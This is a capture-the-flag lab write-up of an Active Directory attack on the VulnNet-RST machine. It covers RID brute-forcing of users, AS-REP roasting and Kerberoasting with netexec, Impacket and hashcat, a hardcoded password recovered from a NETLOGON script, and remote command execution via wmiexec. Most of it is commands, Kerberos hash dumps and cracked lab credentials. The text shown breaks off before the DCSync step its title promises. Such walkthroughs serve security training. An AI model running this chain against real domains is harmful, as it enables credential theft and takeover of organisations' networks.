RETURN_TO_HOME
Kerberos Attack made Easy - AS-REP and TGS-REP

Collect Users from RID identification number to discover one of them leading to Kerberos pre-auth failing to AS-REP roast, then escalate with other user SPN. PrivEsc with DCSycn
<details> <summary>Click to view text output</summary>PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49666/tcp open unknown
49668/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
49677/tcp open unknown
49701/tcp open unknown
88/tcp open kerberos-sec Microsoft Windows Kerberos
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: vulnnet-rst.local0., Site: Default-First-Site-Name)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: vulnnet-rst.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
Service Info: Host: WIN-2BO8M1OE1M1; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_smb2-security-mode: SMB: Couldn’t find a NetBIOS name that works for the server. Sorry!
|_smb2-time: ERROR: Script execution failed (use -d to debug)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in seconds
Continue with Blind DC.
┌──(kali㉿kali)-[~]
└─$ netexec smb vulnnet-rst.local -u Guest -p '' --users --shares
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 [*] Windows 10 / Server 2019 Build 17763 x64 (name:WIN-2BO8M1OE1M1) (domain:vulnnet-rst.local) (signing:True) (SMBv1:False)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 [+] vulnnet-rst.local\Guest:
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 [*] Enumerated shares
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 Share Permissions Remark
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 ----- ----------- ------
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 ADMIN$ Remote Admin
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 C$ Default share
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 IPC$ READ Remote IPC
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 NETLOGON Logon server share
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 SYSVOL Logon server share
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 VulnNet-Business-Anonymous READ VulnNet Business Sharing
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 VulnNet-Enterprise-Anonymous READ VulnNet Enterprise Sharing
┌──(kali㉿kali)-[~]
└─$ netexec smb vulnnet-rst.local -u Guest -p '' --rid-brute
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 [*] Windows 10 / Server 2019 Build 17763 x64 (name:WIN-2BO8M1OE1M1) (domain:vulnnet-rst.local) (signing:True) (SMBv1:False)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 [+] vulnnet-rst.local\Guest:
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 498: VULNNET-RST\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 500: VULNNET-RST\Administrator (SidTypeUser)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 501: VULNNET-RST\Guest (SidTypeUser)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 502: VULNNET-RST\krbtgt (SidTypeUser)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 512: VULNNET-RST\Domain Admins (SidTypeGroup)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 513: VULNNET-RST\Domain Users (SidTypeGroup)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 514: VULNNET-RST\Domain Guests (SidTypeGroup)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 515: VULNNET-RST\Domain Computers (SidTypeGroup)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 516: VULNNET-RST\Domain Controllers (SidTypeGroup)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 517: VULNNET-RST\Cert Publishers (SidTypeAlias)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 518: VULNNET-RST\Schema Admins (SidTypeGroup)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 519: VULNNET-RST\Enterprise Admins (SidTypeGroup)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 520: VULNNET-RST\Group Policy Creator Owners (SidTypeGroup)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 521: VULNNET-RST\Read-only Domain Controllers (SidTypeGroup)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 522: VULNNET-RST\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 525: VULNNET-RST\Protected Users (SidTypeGroup)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 526: VULNNET-RST\Key Admins (SidTypeGroup)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 527: VULNNET-RST\Enterprise Key Admins (SidTypeGroup)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 553: VULNNET-RST\RAS and IAS Servers (SidTypeAlias)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 571: VULNNET-RST\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 572: VULNNET-RST\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 1000: VULNNET-RST\WIN-2BO8M1OE1M1$ (SidTypeUser)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 1101: VULNNET-RST\DnsAdmins (SidTypeAlias)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 1102: VULNNET-RST\DnsUpdateProxy (SidTypeGroup)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 1104: VULNNET-RST\enterprise-core-vn (SidTypeUser)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 1105: VULNNET-RST\a-whitehat (SidTypeUser)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 1109: VULNNET-RST\t-skid (SidTypeUser)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 1110: VULNNET-RST\j-goldenhand (SidTypeUser)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 1111: VULNNET-RST\j-leet (SidTypeUser)
┌──(kali㉿kali)-[~]
└─$ netexec smb vulnnet-rst.local -u Guest -p '' --rid-brute | awk -F'\\\\' '/SidTypeUser/ { split($2,a," "); print a[1] }' | sort -u
Administrator
a-whitehat
enterprise-core-vn
Guest
j-goldenhand
j-leet
krbtgt
t-skid
WIN-2BO8M1OE1M1$
So now we have bunch of Users of:
Administrator
a-whitehat
enterprise-core-vn
Guest
j-goldenhand
j-leet
krbtgt
t-skid
WIN-2BO8M1OE1M1$
Let’s check if they are vuln to pre-auth Kerberos attack.
┌──(kali㉿kali)-[~]
└─$ netexec ldap vulnnet-rst.local -u users.txt -p '' -k --continue-on-success
LDAP vulnnet-rst.local 389 WIN-2BO8M1OE1M1 [*] Windows 10 / Server 2019 Build 17763 (name:WIN-2BO8M1OE1M1) (domain:vulnnet-rst.local)
LDAP vulnnet-rst.local 389 WIN-2BO8M1OE1M1 [-] vulnnet-rst.local\Administrator: KDC_ERR_PREAUTH_FAILED
LDAP vulnnet-rst.local 389 WIN-2BO8M1OE1M1 [-] vulnnet-rst.local\a-whitehat: KDC_ERR_PREAUTH_FAILED
LDAP vulnnet-rst.local 389 WIN-2BO8M1OE1M1 [-] vulnnet-rst.local\enterprise-core-vn: KDC_ERR_PREAUTH_FAILED
LDAP vulnnet-rst.local 389 WIN-2BO8M1OE1M1 [+] vulnnet-rst.local\Guest:
LDAP vulnnet-rst.local 389 WIN-2BO8M1OE1M1 [-] vulnnet-rst.local\j-goldenhand: KDC_ERR_PREAUTH_FAILED
LDAP vulnnet-rst.local 389 WIN-2BO8M1OE1M1 [-] vulnnet-rst.local\j-leet: KDC_ERR_PREAUTH_FAILED
LDAP vulnnet-rst.local 389 WIN-2BO8M1OE1M1 [-] vulnnet-rst.local\krbtgt: KDC_ERR_CLIENT_REVOKED
LDAP vulnnet-rst.local 389 WIN-2BO8M1OE1M1 [+] vulnnet-rst.local\t-skid account vulnerable to asreproast attack
LDAP vulnnet-rst.local 389 WIN-2BO8M1OE1M1 [-] vulnnet-rst.local\WIN-2BO8M1OE1M1$: KDC_ERR_PREAUTH_FAILED
We got one plus sign, let’s roast it with NetExec.
┌──(kali㉿kali)-[~]
└─$ sudo netexec ldap vulnnet-rst.local -u users.txt -p '' -k --asreproast 01 --continue-on-success
LDAP vulnnet-rst.local 389 WIN-2BO8M1OE1M1 [*] Windows 10 / Server 2019 Build 17763 (name:WIN-2BO8M1OE1M1) (domain:vulnnet-rst.local)
LDAP vulnnet-rst.local 389 WIN-2BO8M1OE1M1 $krb5asrep$23$t-skid@VULNNET-RST.LOCAL:c61d3f5b2ae6553688b896dc8d0e595f$8ff36dc042c917e3267d4071f2cc76ac49befdc3735f39c2716745ae303d616663052848ff8822e69bb7c60a31854b4ec072f04b706daa7f6dcf952274849ea56d55d4daca57a1b3b3a9fddb981a9d94fbf7f0a2f8b55ccf285971ad071e216e64a980f5b53ab02c0b301d4bb49d013799ccbadbaa0199f59446cfc4ffe336b0331a1fd50620f85db5edb32d7b62bce8470e679bd08ed6862ab6000cb37e772a774211f891d746b0df2067d8e01f091ef23a4d24b71e0639fb624120d47df38b0fe148f33133993896d4e93ab2ba19b7acb27aecd808d5a5e4c1c64f8f262a3669f07ad56422e98762ce90bea34611e0fa0a333ad4eb
And crack it:
┌──(kali㉿kali)-[~]
└─$ hashcat -m 18200 as-rep.hash /usr/share/wordlists/rockyou.txt --show
$krb5asrep$23$t-skid@VULNNET-RST.LOCAL:c61d3f5b2ae6553688b896dc8d0e595f$8ff36dc042c917e3267d4071f2cc76ac49befdc3735f39c2716745ae303d616663052848ff8822e69bb7c60a31854b4ec072f04b706daa7f6dcf952274849ea56d55d4daca57a1b3b3a9fddb981a9d94fbf7f0a2f8b55ccf285971ad071e216e64a980f5b53ab02c0b301d4bb49d013799ccbadbaa0199f59446cfc4ffe336b0331a1fd50620f85db5edb32d7b62bce8470e679bd08ed6862ab6000cb37e772a774211f891d746b0df2067d8e01f091ef23a4d24b71e0639fb624120d47df38b0fe148f33133993896d4e93ab2ba19b7acb27aecd808d5a5e4c1c64f8f262a3669f07ad56422e98762ce90bea34611e0fa0a333ad4eb:tj072889*
User: t-skid
Passwd: tj072889*
┌──(kali㉿kali)-[~]
└─$ sudo nxc smb vulnnet-rst.local -u t-skid -p 'tj072889*' --users --shares
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 [*] Windows 10 / Server 2019 Build 17763 x64 (name:WIN-2BO8M1OE1M1) (domain:vulnnet-rst.local) (signing:True) (SMBv1:False)
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 [+] vulnnet-rst.local\t-skid:tj072889*
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 [*] Enumerated shares
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 Share Permissions Remark
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 ----- ----------- ------
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 ADMIN$ Remote Admin
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 C$ Default share
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 IPC$ READ Remote IPC
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 NETLOGON READ Logon server share
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 SYSVOL READ Logon server share
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 VulnNet-Business-Anonymous READ VulnNet Business Sharing
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 VulnNet-Enterprise-Anonymous READ VulnNet Enterprise Sharing
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 -Username- -Last PW Set- -BadPW- -Description-
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 Administrator 2021-03-13 03:11:41 4 Built-in account for administering the computer/domain
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 Guest <never> 1 Built-in account for guest access to the computer/domain
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 krbtgt 2021-03-11 19:22:00 1 Key Distribution Center Service Account
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 enterprise-core-vn 2021-03-11 19:45:09 4
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 a-whitehat 2021-03-11 19:47:12 4
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 t-skid 2021-03-11 19:51:35 0
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 j-goldenhand 2021-03-11 19:54:15 3
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 j-leet 2021-03-11 19:55:59 3
SMB 10.49.139.22 445 WIN-2BO8M1OE1M1 [*] Enumerated 8 local users: VULNNET-RST
Let’s check for weak TGS:
┌──(kali㉿kali)-[~]
└─$ GetUserSPNs.py vulnnet-rst.local/t-skid:'tj072889*' -dc-ip 10.49.139.22 -request
Impacket v0.14.0.dev0+20251107.4500.2f1d6eb2 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
---------------------- ------------------ ------------------------------------------------------------- -------------------------- -------------------------- ----------
CIFS/vulnnet-rst.local enterprise-core-vn CN=Remote Management Users,CN=Builtin,DC=vulnnet-rst,DC=local 2021-03-11 19:45:09.913979 2021-03-13 23:41:17.987528
[-] CCache file is not found. Skipping...
$krb5tgs$23$*enterprise-core-vn$VULNNET-RST.LOCAL$vulnnet-rst.local/enterprise-core-vn*$0a5896b684991acb72fce4077158a250$0669e942ea6eaa5f64068a468ec2e9a5858c1967a99c5d1a6827eae6b1bc695a31feb8b56dc658077e4b5e3fc78cf87fc80cdb7c8c761da8923c89dfde4d666938f7851b89fcaac186e3ee85a83decb4cf04e74c7b0c9d839bca4e9cb7b61eca5f55d1eb1d0e3871e8169984e944bf80ae67c42ca40523c5c7cfdab1977cc59fa5bc40468dd0df104b3a53e0ff4c8ef920009c7da53fa9245e2ec1d0148e52031f0d94c276cc24743e930c19d5b133803e1efe9325ef31477839d838062abd2ebb8edbd09d335453cb5daeb09fc1529d90a438fd0d45758d0a38b8ed536103396306a55ddabca7f5b4e066f77134056d710bea1d75c5aa588549bb7f0ae03b0a5ef400022eec0967b43ea43f0f40810524451b4e2de39a76e8543f2946bdb12fd9295eceff6969383273a6c9bc406275ecee076c6ba6e48fb11150c8c42c43d3c7b9be079c12e13997e849dd8d951c60b09f9c74b15b24bbac94bad68b85a147810de3a49dd06c99625ec317b17e3997024aa8ffa5414fc984b1a75b9a7b5dbf0cbd4f2f6e7f8142f502f9d15c6a0a29d447e70fbe817cdf55aa0345d188c26b87939038ed34628de06154995aa48c5410ec8b78934aaf457786c03bfd7c494cd550674afbd59a9c5b7cb3b3e736b3dec0caa79c591215f7aadbfe43a4897d30578dd4a9e38041d70e512032593657f35b28db1a860d1c321a6358d749f8c8b3552ed383b00bdcf357363947f4fa6e9f8ef1a3e61aaed745bf6761117c57f7beaa13de08ca3795c4feb3a65e9a388a3064e8f2e35b45fd9c11013acc7ce8fdf8c917856257110c3611b4815be2308fb5c4ccd3c70b1a3b2bee2033bb89a6ca267929b42c783dabb52135f1d605a46ff0081c52996a26b56e3afcb8d208a00beaf275786c222f945ddecc392040049026e023bd5495fe1345c3b9278088e7548b6733b2cf0151c7fefb93fe90c078cb3c348d01d384ad93e56929ac1acd2c97e903e516b81b283e83df72e818ed1fe9b15bf64b5ce0d407107ede94a016e65a18dfaf9c73cb9400ca1dc1b5244bc76ab9330a66b918072b83990aa8347a67f3bf8cd84b02dd8a6d9616d2e06c01e625af6d003c36138e3250c8faddd76ea66c26ffdb076221f9e9584bed2ad3641d1d6d0d887cdfacc6ec90138b98043e3ecb86a3d807773f30b8e3bd2304fd36ccc229892603907f9ef5897597aa8df5e7848041eb71d8951fdd34abdf93f326705ccafc72f8ec39c8b5634277706291cdff19ae0eb8efaaa8e737969634ce3892eea896afcf1c6332e52766d39cfc15dc83a18b135b3a7eb694609a08c08f3e5388007feafca7de1c9f648ca1f56ce3fc2a5eaf8841235def4de6965a1c159da4b4387b26397cd7a4bda206c336ee1c
┌──(kali㉿kali)-[~]
└─$ hashcat -m 13100 tgs-roast.hash /usr/share/wordlists/rockyou.txt --show
$krb5tgs$23$*enterprise-core-vn$VULNNET-RST.LOCAL$vulnnet-rst.local/enterprise-core-vn*$0a5896b684991acb72fce4077158a250$0669e942ea6eaa5f64068a468ec2e9a5858c1967a99c5d1a6827eae6b1bc695a31feb8b56dc658077e4b5e3fc78cf87fc80cdb7c8c761da8923c89dfde4d666938f7851b89fcaac186e3ee85a83decb4cf04e74c7b0c9d839bca4e9cb7b61eca5f55d1eb1d0e3871e8169984e944bf80ae67c42ca40523c5c7cfdab1977cc59fa5bc40468dd0df104b3a53e0ff4c8ef920009c7da53fa9245e2ec1d0148e52031f0d94c276cc24743e930c19d5b133803e1efe9325ef31477839d838062abd2ebb8edbd09d335453cb5daeb09fc1529d90a438fd0d45758d0a38b8ed536103396306a55ddabca7f5b4e066f77134056d710bea1d75c5aa588549bb7f0ae03b0a5ef400022eec0967b43ea43f0f40810524451b4e2de39a76e8543f2946bdb12fd9295eceff6969383273a6c9bc406275ecee076c6ba6e48fb11150c8c42c43d3c7b9be079c12e13997e849dd8d951c60b09f9c74b15b24bbac94bad68b85a147810de3a49dd06c99625ec317b17e3997024aa8ffa5414fc984b1a75b9a7b5dbf0cbd4f2f6e7f8142f502f9d15c6a0a29d447e70fbe817cdf55aa0345d188c26b87939038ed34628de06154995aa48c5410ec8b78934aaf457786c03bfd7c494cd550674afbd59a9c5b7cb3b3e736b3dec0caa79c591215f7aadbfe43a4897d30578dd4a9e38041d70e512032593657f35b28db1a860d1c321a6358d749f8c8b3552ed383b00bdcf357363947f4fa6e9f8ef1a3e61aaed745bf6761117c57f7beaa13de08ca3795c4feb3a65e9a388a3064e8f2e35b45fd9c11013acc7ce8fdf8c917856257110c3611b4815be2308fb5c4ccd3c70b1a3b2bee2033bb89a6ca267929b42c783dabb52135f1d605a46ff0081c52996a26b56e3afcb8d208a00beaf275786c222f945ddecc392040049026e023bd5495fe1345c3b9278088e7548b6733b2cf0151c7fefb93fe90c078cb3c348d01d384ad93e56929ac1acd2c97e903e516b81b283e83df72e818ed1fe9b15bf64b5ce0d407107ede94a016e65a18dfaf9c73cb9400ca1dc1b5244bc76ab9330a66b918072b83990aa8347a67f3bf8cd84b02dd8a6d9616d2e06c01e625af6d003c36138e3250c8faddd76ea66c26ffdb076221f9e9584bed2ad3641d1d6d0d887cdfacc6ec90138b98043e3ecb86a3d807773f30b8e3bd2304fd36ccc229892603907f9ef5897597aa8df5e7848041eb71d8951fdd34abdf93f326705ccafc72f8ec39c8b5634277706291cdff19ae0eb8efaaa8e737969634ce3892eea896afcf1c6332e52766d39cfc15dc83a18b135b3a7eb694609a08c08f3e5388007feafca7de1c9f648ca1f56ce3fc2a5eaf8841235def4de6965a1c159da4b4387b26397cd7a4bda206c336ee1c:ry=ibfkfv,s6h,
We got another set:
User: enterprise-core-vn
Passwd: ry=ibfkfv,s6h,
Let’s check in WinRM and BloodHound for this guy:
*Evil-WinRM* PS C:\Users\enterprise-core-vn\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
============================== =============================================
vulnnet-rst\enterprise-core-vn S-1-5-21-1589833671-435344116-4136949213-1104
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
*Evil-WinRM* PS C:\Users\enterprise-core-vn\Documents>

Nothing dangerous.
After a-long time then we came to check the SMB shares in this User:
┌──(kali㉿kali)-[~]
└─$ sudo smbclient \\\\10.49.139.22\\NETLOGON -U 'enterprise-core-vn'
Password for [WORKGROUP\enterprise-core-vn]:
Try “help” to get a list of possible commands.
smb: \> ls
. D 0 Tue Mar 16 23:15:49 2021
.. D 0 Tue Mar 16 23:15:49 2021
ResetPassword.vbs A 2821 Tue Mar 16 23:18:14 2021
8771839 blocks of size 4096. 4510484 blocks available
smb: \> get ResetPassword.vbs
getting file \ResetPassword.vbs of size 2821 as ResetPassword.vbs (4.3 KiloBytes/sec) (average 4.3 KiloBytes/sec)
smb: \> exit
. . .[SNIP]. . .
If (Wscript.Arguments.Count <> 0) Then
Wscript.Echo “Syntax Error. Correct syntax is:”
Wscript.Echo “cscript ResetPassword.vbs”
Wscript.Quit
End If
strUserNTName = “a-whitehat”
strPassword = “bNdKVkjv3RR9ht”
‘ Determine DNS domain name from RootDSE object.
Set objRootDSE = GetObject(”LDAP://RootDSE”)
strDNSDomain = objRootDSE.Get(”defaultNamingContext”)
. . .[SNIP]. . .
Another set":
User: a-whitehat
Passwd: bNdKVkjv3RR9ht

Let’s check this guy in Shell and BloodHound.
<details> <summary>Click to view bash output</summary>┌──(kali㉿kali)-[~]
└─$ sudo nxc smb vulnnet-rst.local -u a-whitehat -p 'bNdKVkjv3RR9ht' -X 'whoami /all'
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 [*] Windows 10 / Server 2019 Build 17763 x64 (name:WIN-2BO8M1OE1M1) (domain:vulnnet-rst.local) (signing:True) (SMBv1:False) E
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 [+] vulnnet-rst.local\a-whitehat:bNdKVkjv3RR9ht (Pwn3d!)
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 [+] Executed command via wmiexec
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 USER INFORMATION
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 ----------------
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 User Name SID
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 ====================== =============================================
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 vulnnet-rst\a-whitehat S-1-5-21-1589833671-435344116-4136949213-1105
